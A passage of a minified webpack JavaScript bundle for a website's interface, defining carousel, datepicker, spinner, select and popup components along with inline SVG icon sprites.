o=this.reinitBreakpoints.findIndex((function(e){return e===t}))+1;o<this.reinitBreakpoints.length?(e=this.reinitBreakpoints[o].media.match(i.d)[1],n=this.reinitOptions[e]):n=this.reinitOptions.default}Object.assign(this.options,n),this.controlCarousel&&(this.controlCarousel.instance.controller.control=void 0);var a=this.instance.realIndex;this.instance.destroy(),this.instance=new r.a(this.$block,this.options),this.instance.slideTo(a),this.controlCarousel&&(this.controlCarousel.instance.controller.control=this.instance)}},{key:"initController",value:function(t){this.controlCarousel=t,this.options.controller={control:t.instance},this.instance.controller.control=t.instance}}])&&u(n.prototype,o),a&&u(n,a),Object.defineProperty(n,"prototype",{writable:!1}),p}(o.a);y=m,h="carousel",(b=d(b="className"))in y?Object.defineProperty(y,b,{value:h,enumerable:!0,configurable:!0,writable:!0}):y[b]=h,t(document).on("click",".carousel__filters-btn",(function(e){var n=e.currentTarget,r=t(n);if(r.hasClass("carousel__filters-btn--active"))return;var o=r.closest(".carousel"),i=m.getInstance(o),a=t(".swiper-slide",o),c=t(".carousel__filters-btn--active",o),u=r.attr("data-filter");a.removeClass("swiper-slide--hidden"),"all"!==u&&a.not("[data-filter=".concat(u,"]")).addClass("swiper-slide--hidden");c.removeClass("carousel__filters-btn--active"),r.addClass("carousel__filters-btn--active"),i.instance.update()}));var v=!1;t(document).on("focus",".carousel .swiper-slide",(function(e){if(!v){var n=t(e.currentTarget).closest(".swiper-slide"),r=n.closest(".carousel"),o=n.closest(".swiper-container"),i=m.getInstance(r).instance,a=[];if(!(r.children().length>=1)){o[0].scrollLeft=0,r.find(".swiper-slide").each((function(e,n){a.push(t(n).index())}));var c=a.findIndex((function(t){return t===n.index()}));i.slideTo(c)}}})),t(document).on("mousedown",".carousel .swiper-slide",(function(){v=!0,setTimeout((function(){v=!1}),100)}))}).call(this,n("+2Rf"))},"6EA0":function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-dislike",use:"icon-dislike-usage",viewBox:"0 0 25 25",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 25 25" id="icon-dislike">\n    <style type="text/css">\n        #icon-dislike .st1{fill-rule:evenodd;clip-rule:evenodd;fill:#FFFFFF;}\n    </style>\n    <circle cx="12.5" cy="12.5" r="12.5" class="st0" />\n    <g>\n        <path d="M6.2,12.2c0,0,0,0.1,0,0.1c-0.1,0.3-0.1,0.6,0,0.9c0.2,0.4,0.4,0.7,0.9,0.8c0.2,0,0.5,0,0.7,0\n\t\tc0.2,0,0.4,0,0.5,0c0,0,0,0,0,0c0.3,0,0.7,0,0.8,0c0.7,0-0.1,0.9,0,3.2C9.4,18.6,10.6,19,11,18c0.1-0.3,0.2-0.6,0.3-0.8\n\t\tc0.3-1.2,0.9-2.5,2-3.2c0.4-0.3,0.9-0.4,1.4-0.5h0c0.1,0,0.3-0.1,0.3-0.3V7.5c0-0.1-0.1-0.3-0.3-0.3h0c-1.7-0.2-1.7-0.8-3.6-0.8\n\t\tc-0.6,0-1.2,0-1.8,0c-0.3,0-0.7,0-1,0c-0.5,0-0.8,0.2-1,0.5C6.9,7.3,6.8,7.7,7,8.1c0,0.1,0,0.1,0,0.1C6.6,8.4,6.4,8.7,6.3,9\n\t\tc-0.1,0.3-0.1,0.6,0,0.8C5.3,10.6,5.9,12,6.2,12.2z" class="st1" />\n        <path d="M19.2,7.6c0-0.3-0.2-0.5-0.5-0.5h-3c-0.3,0-0.5,0.2-0.5,0.5v5.7c0,0.3,0.2,0.5,0.5,0.5h3\n\t\tc0.3,0,0.5-0.2,0.5-0.5V7.6z" class="st1" />\n    </g>\n</symbol>'});a.a.add(c)},"6HsB":function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return g}));n("zKZe"),n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("yq1k"),n("NBAS"),n("SuFq"),n("XUE8"),n("5DmW"),n("tkto"),n("TeQF"),n("FZtP"),n("27RR"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("X2Dv"),o=(n("CVKz"),n("b/zg"),n("vAWl")),i=n("Tqq3"),a=(n("xJuT"),n("vZbv"),n("0JdG"));n("XOAH"),n("ZbQv");function c(t){return(c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function u(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function s(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function l(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,v(r.key),r)}}function f(){return(f="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=p(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}}).apply(this,arguments)}function p(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=h(t)););return t}function d(t,e){return(d=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function y(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=h(t);if(e){var o=h(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return b(this,n)}}function b(t,e){if(e&&("object"===c(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function h(t){return(h=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function m(t,e,n){return(e=v(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function v(t){var e=function(t,e){if("object"!==c(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==c(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===c(e)?e:String(e)}var g=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&d(t,e)}(b,e);var n,a,c,p=y(b);function b(){return s(this,b),p.apply(this,arguments)}return n=b,(a=[{key:"initElements",value:function(){this.elements={$field:t(".datepicker__field",this.$block),$input:t(".field__input",this.$block)}}},{key:"setTemplateProperties",value:function(){this.mode=this.$block.attr("data-mode")||"single",this.min=this.$block.attr("data-min"),this.max=this.$block.attr("data-max")}},{key:"setProperties",value:function(t){var e=t.defaultDate,n=t.disable,o=t.enable,a=t.inline,c=t.hidden,u=void 0!==c&&c;this.options={allowInput:!Object(i.c)(),appendTo:this.$block[0],ariaDateFormat:"d.m.Y",dateFormat:"d.m.Y",disableMobile:!0,inline:a,locale:"ru"===Object(i.d)()?r.a.l10ns.ru:r.a.l10ns.en,maxDate:this.max,minDate:this.min,mode:this.mode,prevArrow:'<svg class="icon icon--arrow"><use xlink:href="#icon-arrow"></use></svg>',nextArrow:'<svg class="icon icon--arrow"><use xlink:href="#icon-arrow"></use></svg>'},e&&(this.options.defaultDate=Object(i.g)(e)),n&&(this.options.disable=Object(i.g)(n)),o&&(this.options.enable=Object(i.g)(o)),this.hidden=u}},{key:"init",value:function(t,e){f(h(b.prototype),"init",this).call(this,t,e),this.updateMarkup();var n=o.a.getInstance(this.elements.$field);n?this.field=n:(this.field=new o.a(this.elements.$field),this.field.init())}},{key:"initPlugin",value:function(e){var n=this;Object.assign(this.options,function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?u(Object(n),!0).forEach((function(e){m(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):u(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({onReady:function(e,n,r){t(r.calendarContainer).addClass("datepicker__calendar")},onOpen:function(){n.elements.$field.addClass("field--calendar-opened")},onClose:function(){n.elements.$field.removeClass("field--calendar-opened"),n.elements.$input[0].blur()},onChange:function(){n.elements.$input.parsley().validate(),n.elements.$field.addClass("field--active")}},e)),this.instance=this.elements.$input.flatpickr(this.options)}},{key:"updateMarkup",value:function(){this.options.defaultDate&&this.elements.$field.addClass("field--active"),this.hidden&&this.elements.$field.addClass("datepicker__field--hidden")}}])&&l(n.prototype,a),c&&l(n,c),Object.defineProperty(n,"prototype",{writable:!1}),b}(a.a);m(g,"className","datepicker"),m(g,"keyCodes",{LEFT:37,UP:38,RIGHT:39,DOWN:40}),t(document).on("input",".field__input--datepicker",(function(e){var n=e.currentTarget,r=t(n),o=r.closest(".datepicker"),i=g.getInstance(o).instance;if(r.parsley().isValid()){var a;switch(i.config.mode){case"single":a=r.val();break;case"range":a=r.val().split(" — ");break;case"multiple":a=r.val().split(", ")}i.setDate(a)}})),t(document).on("keydown",".field__input--datepicker",(function(e){var n=e.currentTarget,r=e.keyCode,o=t(n),a=Object(i.b)(g.keyCodes,r);if(!a)return;o[0].focus();var c,u=o[0].selectionStart,s=o[0].selectionEnd;["LEFT","DOWN"].includes(a)?c=u===s?u-1>=0?u-1:0:u:["RIGHT","UP"].includes(a)&&(c=u===s?u+1<=o.val().length?u+1:o.val().length:s);o[0].setSelectionRange(c,c)}))}).call(this,n("+2Rf"))},"6kzb":function(t,e){!matchMedia("(hover: none)").matches&&document.body.classList.add("js-can-hover")},"72aW":function(t,e,n){},7801:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return m}));n("qePV"),n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("NBAS"),n("SuFq"),n("XUE8"),n("5DmW"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("TQkN"),n("B7Bj"),n("BX5T");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,d(r.key),r)}}function c(){return(c="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=u(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}}).apply(this,arguments)}function u(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=p(t)););return t}function s(t,e){return(s=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function l(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=p(t);if(e){var o=p(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return f(this,n)}}function f(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function p(t){return(p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function d(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var y,b,h,m=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&s(t,e)}(f,e);var n,r,o,u=l(f);function f(){return i(this,f),u.apply(this,arguments)}return n=f,(r=[{key:"initElements",value:function(){this.elements={$dec:t(".spinner__btn--dec",this.$block),$inc:t(".spinner__btn--inc",this.$block),$input:t(".spinner__input",this.$block)}}},{key:"setTemplateProperties",value:function(){this.value=Number(this.elements.$input.attr("value"))||Number(this.elements.$input.prop("value"))||0,this.step=Number(this.elements.$input.attr("step"))||1,this.min=Number(this.elements.$input.attr("min"))||0,this.max=Number(this.elements.$input.attr("max"))||999}},{key:"init",value:function(t,e){c(p(f.prototype),"init",this).call(this,t,e),this.updateButtons()}},{key:"updateButtons",value:function(){this.elements.$dec.prop("disabled",!1),this.elements.$inc.prop("disabled",!1),this.value<this.min+this.step&&this.elements.$dec.prop("disabled",!0),this.value>this.max-this.step&&this.elements.$inc.prop("disabled",!0)}},{key:"changeValue",value:function(t){this.value=t,this.$block.attr("data-value",t),this.elements.$input.attr("value",t),this.elements.$input.val(t).trigger("change"),this.elements.$input[0].dispatchEvent(new CustomEvent("change"))}},{key:"changeMin",value:function(t){this.min=t,this.$block.attr("data-min",t)}},{key:"changeMax",value:function(t){this.max=t,this.$block.attr("data-max",t)}}])&&a(n.prototype,r),o&&a(n,o),Object.defineProperty(n,"prototype",{writable:!1}),f}(r.a);y=m,h="spinner",(b=d(b="className"))in y?Object.defineProperty(y,b,{value:h,enumerable:!0,configurable:!0,writable:!0}):y[b]=h,t(document).on("click",".spinner__btn--dec",(function(e){var n=e.currentTarget,r=t(n).closest(".spinner"),o=m.getInstance(r),i=o.value-o.step;o.changeValue(i),o.updateButtons()})),t(document).on("click",".spinner__btn--inc",(function(e){var n=e.currentTarget,r=t(n).closest(".spinner"),o=m.getInstance(r),i=o.value+o.step;o.changeValue(i),o.updateButtons()})),t(document).on("input",".spinner__input",(function(e){var n=e.currentTarget,r=t(n).closest(".spinner"),o=m.getInstance(r),i=o.elements.$input,a=+i.val();(!i.val().length||a<o.min||a>o.max)&&(a=o.value);o.changeValue(a),o.updateButtons()})),t(document).on("click",".spinner__input",(function(t){t.currentTarget.select()}))}).call(this,n("+2Rf"))},"7LKB":function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return C}));n("zKZe"),n("07d7"),n("FZtP"),n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ"),n("2ITb"),n("U3M1");var r=n("Uvxp"),o=n.n(r),i=(n("FiYJ"),n("Tqq3")),a=n("des2"),c=n.n(a),u=n("us6k"),s=n.n(u),l=n("0JdG");n("wPt3"),n("jiQu");function f(t){return(f="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function p(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function d(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,v(r.key),r)}}function y(t,e){return(y=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function b(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=m(t);if(e){var o=m(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return h(this,n)}}function h(t,e){if(e&&("object"===f(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function m(t){return(m=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function v(t){var e=function(t,e){if("object"!==f(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==f(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===f(e)?e:String(e)}var g,w,O,C=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&y(t,e)}(l,e);var n,r,a,u=b(l);function l(){return p(this,l),u.apply(this,arguments)}return n=l,(r=[{key:"initElements",value:function(){this.elements={$select:t(".select__input",this.$block)}}},{key:"setTemplateProperties",value:function(){this.isMultiple=this.elements.$select.is("[multiple]"),this.placeholder=this.$block.attr("data-placeholder")}},{key:"setProperties",value:function(t){var e=t.isSearch,n=void 0===e||e,r=t.max,o=void 0===r?-1:r,a=t.createChoiceTemplate,c=t.createItemTemplate;this.options={maxItemCount:o,searchEnabled:n,removeItemButton:this.isMultiple,shouldSort:!1,searchPlaceholderValue:"ru"===Object(i.d)()?"Найти...":"Search...",loadingText:"ru"===Object(i.d)()?"Загрузка...":"Loading...",noResultsText:"ru"===Object(i.d)()?"Ничего не найдено":"No results found",noChoicesText:"ru"===Object(i.d)()?"Не осталось вариантов для выбора":"No choices to choose from",itemSelectText:"ru"===Object(i.d)()?"Нажмите для выбора":"Press to select",maxItemText:function(t){return"ru"===Object(i.d)()?"Только ".concat(t," значения могут быть добавлены"):"Only ".concat(t," values can be added")}},this.placeholder?this.options.placeholderValue=this.placeholder:this.options.placeholderValue="ru"===Object(i.d)()?"Выберите вариант...":"Choose option...",this.createChoiceTemplate=a,this.createItemTemplate=c}},{key:"initPlugin",value:function(t){Object.assign(this.options,t),this.createChoiceTemplate&&this.createItemTemplate&&this.customRender(this.createChoiceTemplate,this.createItemTemplate),this.instance=new o.a(this.elements.$select[0],this.options)}},{key:"customRender",value:function(t,e){var n=this;this.options.callbackOnCreateTemplates=function(r){return{choice:function(e,n){var o;return n.placeholder||(o=t(n)),r(c()({classNames:e,data:n,innerTpl:o}))},item:function(t,o){var i,a=n.isMultiple;return o.placeholder||(i=e(o)),r(s()({classNames:t,data:o,innerTpl:i,isMultiple:a}))}}}}},{key:"addChoices",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=Object(i.g)(t);this.instance.setChoices(n,"value","label",e)}},{key:"select",value:function(t){this.instance.setChoiceByValue(t)}},{key:"unselect",value:function(t){var e=this;Object(i.g)(t).forEach((function(t){return e.instance.removeActiveItemsByValue(t)})),this.isMultiple||this.getValue()||this.select("")}},{key:"getValue",value:function(){return this.instance.getValue(!0)}},{key:"reset",value:function(){this.instance.removeActiveItems(),this.isMultiple||this.select("")}}])&&d(n.prototype,r),a&&d(n,a),Object.defineProperty(n,"prototype",{writable:!1}),l}(l.a);g=C,O="select",(w=v(w="className"))in g?Object.defineProperty(g,w,{value:O,enumerable:!0,configurable:!0,writable:!0}):g[w]=O,t(document).on("change",".select__input",(function(e){var n=e.currentTarget,r=t(n);r.parsley&&r.parsley().validate()})),window.addEventListener("load",(function(){document.querySelectorAll(".choices").forEach((function(t){t.addEventListener("click",(function(){var e=t.querySelector(".choices__list--dropdown");if(!e.classList.contains("is-active")){e.classList.add("js-get-size");var n=e.offsetHeight;e.classList.remove("js-get-size");var r=t.querySelector(".choices__inner"),o=window.screen.height,i=r.getBoundingClientRect().top+n,a=e.querySelector(".choices__list").childNodes.length;e.style.top=i>o?"-".concat(100*a,"%"):"100%"}}))}))}))}).call(this,n("+2Rf"))},"7xjI":function(t,e,n){},"9f45":function(t,e,n){t.exports=n.p+"390eebd2e917fdc16c6a7444d5aff2f5.png"},B6Yv:function(t,e,n){},B7Bj:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-plus",use:"icon-plus-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-plus">\n<path fill-rule="evenodd" d="M9.999,6.000 L6.000,6.000 L6.000,10.000 L4.000,10.000 L4.000,6.000 L-0.000,6.000 L-0.000,4.000 L4.000,4.000 L4.000,-0.000 L6.000,-0.000 L6.000,4.000 L9.999,4.000 L9.999,6.000 Z" />\n</symbol>'});a.a.add(c)},BErF:function(t,e,n){},BLyQ:function(t,e,n){},BX5T:function(t,e,n){},Buhb:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-safety",use:"icon-safety-usage",viewBox:"0 0 22 41",content:'<symbol viewBox="0 0 22 41" id="icon-safety">\n    <path id="icon-safety_lock" d="M41.274,28.692H37.72V25.865a6.721,6.721,0,1,0-13.44,0v2.827H20.726a0.734,0.734,0,0,0-.726.741V47.99a0.734,0.734,0,0,0,.726.741H41.274A0.733,0.733,0,0,0,42,47.99V29.434A0.734,0.734,0,0,0,41.274,28.692ZM25.731,25.865a5.27,5.27,0,1,1,10.537,0v2.827H25.731V25.865ZM40.548,47.248h-19.1V30.175h19.1V47.248Zm-2.592,2.561a0.715,0.715,0,0,0-1.026,0,0.752,0.752,0,0,0,0,1.048l1.465,1.5h-6.2a0.741,0.741,0,0,0,0,1.483h6.2l-1.465,1.5a0.752,0.752,0,0,0,0,1.048,0.715,0.715,0,0,0,1.026,0l2.7-2.763a0.752,0.752,0,0,0,0-1.048Zm-8.149,5.946H23.6l1.466-1.5a0.753,0.753,0,0,0,0-1.048,0.715,0.715,0,0,0-1.026,0l-2.7,2.762a0.753,0.753,0,0,0,0,1.048l2.7,2.763a0.715,0.715,0,0,0,1.026,0,0.752,0.752,0,0,0,0-1.048l-1.466-1.5h6.2A0.741,0.741,0,0,0,29.807,55.755Zm2.313-17.371a7.752,7.752,0,0,0-.84-0.444,2.851,2.851,0,0,1-.781-0.468,0.694,0.694,0,0,1-.2-0.506,0.724,0.724,0,0,1,.243-0.558,0.873,0.873,0,0,1,.613-0.223,1.1,1.1,0,0,1,.965.686l0.819-.467a2.552,2.552,0,0,0-.6-0.776,1.712,1.712,0,0,0-.81-0.335v-0.84H30.8v0.84a2.4,2.4,0,0,0-.609.249,1.743,1.743,0,0,0-.451.375,1.58,1.58,0,0,0-.279.482,1.671,1.671,0,0,0-.1.575,1.646,1.646,0,0,0,.407,1.119,3.128,3.128,0,0,0,1.07.686,6.5,6.5,0,0,1,.648.341,2.353,2.353,0,0,1,.384.281,0.924,0.924,0,0,1,.256.682,1.039,1.039,0,0,1-.306.776,1.059,1.059,0,0,1-.772.3,1.071,1.071,0,0,1-.76-0.266,2.226,2.226,0,0,1-.462-0.931l-0.923.2a2.788,2.788,0,0,0,.638,1.364,2.211,2.211,0,0,0,1.255.579V42.97h0.735V42.082a2.071,2.071,0,0,0,1.561-2.033,1.817,1.817,0,0,0-.474-1.265A2.252,2.252,0,0,0,32.121,38.384Z" class="cls-1" transform="translate(-20 -19)" />\n</symbol>'});a.a.add(c)},"D/NS":function(t,e,n){},D1n8:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-ok",use:"icon-ok-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-ok">\n<path fill-rule="evenodd" fill="rgb()" d="M6.778,11.422 C9.814,11.422 12.275,8.961 12.275,5.925 C12.275,2.890 9.814,0.429 6.778,0.429 C3.742,0.429 1.281,2.890 1.281,5.925 C1.281,8.961 3.742,11.422 6.778,11.422 ZM6.778,3.221 C8.272,3.221 9.483,4.432 9.483,5.925 C9.483,7.418 8.272,8.629 6.778,8.629 C5.285,8.629 4.074,7.418 4.074,5.925 C4.074,4.432 5.285,3.221 6.778,3.221 ZM13.115,12.092 C12.804,11.469 11.945,10.950 10.802,11.850 C9.258,13.066 6.778,13.066 6.778,13.066 C6.778,13.066 4.298,13.066 2.754,11.850 C1.612,10.950 0.752,11.469 0.442,12.092 C-0.099,13.179 0.512,13.704 1.892,14.590 C3.070,15.346 4.689,15.628 5.735,15.734 L4.862,16.607 C3.632,17.836 2.446,19.022 1.622,19.846 C1.130,20.338 1.130,21.136 1.622,21.628 L1.771,21.777 C2.263,22.269 3.061,22.269 3.554,21.777 L6.793,18.537 C8.022,19.767 9.209,20.953 10.032,21.777 C10.524,22.269 11.323,22.269 11.815,21.777 L11.963,21.628 C12.455,21.136 12.455,20.338 11.963,19.846 L8.724,16.607 L7.849,15.732 C8.895,15.624 10.497,15.340 11.665,14.590 C13.044,13.704 13.656,13.179 13.115,12.092 Z" />\n</symbol>'});a.a.add(c)},DdJD:function(t,e,n){t.exports=n.p+"3a752dd6488644fcb8d2e01ecfb46e31.png"},DspN:function(t,e,n){t.exports=n.p+"ec7dbcc334346ac754c424a9e87431a3.png"},"E0/1":function(t,e,n){},EgF4:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return y}));n("07d7"),n("FZtP"),n("pjDv"),n("PKPk"),n("fbCW"),n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("3bBZ"),n("KGjs"),n("dhnD"),n("vrmY");var r=n("Tqq3"),o=n("0JdG");n("Hoeb");function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,d(r.key),r)}}function u(t,e){return(u=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function s(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=f(t);if(e){var o=f(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return l(this,n)}}function l(t,e){if(e&&("object"===i(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function f(t){return(f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function p(t,e,n){return(e=d(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function d(t){var e=function(t,e){if("object"!==i(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==i(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===i(e)?e:String(e)}var y=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&u(t,e)}(l,e);var n,r,o,i=s(l);function l(){return a(this,l),i.apply(this,arguments)}return n=l,(r=[{key:"initElements",value:function(){this.elements={$overlay:t(".popup__overlay",this.$block),$wrapper:t(".popup__wrapper",this.$block),$inner:t(".popup__inner",this.$block),$close:t(".popup__close",this.$block)}}},{key:"setTemplateProperties",value:function(){this.overlay=Boolean(this.elements.$overlay.length)}},{key:"setProperties",value:function(t){var e=t.animationOpen,n=void 0===e?"zoomIn":e,r=t.animationClose,o=void 0===r?"zoomOut":r,i=t.animationTime,a=void 0===i?400:i,c=t.breakpointHide,u=t.showParentAfterClose,s=void 0!==u&&u;this.animationOpen=n,this.animationClose=o,this.animationTime=a,this.breakpointHide=c?window.matchMedia("(max-width: ".concat(c-1,"px)")):null,this.showParentAfterClose=s,this.parentPopup=null,this.isMatches=null,this.breakpointHide&&(this.isMatches=this.breakpointHide.matches),this.afterOpenHandlers=[]}},{key:"open",value:function(){var e=this,n=arguments.length>0&&void 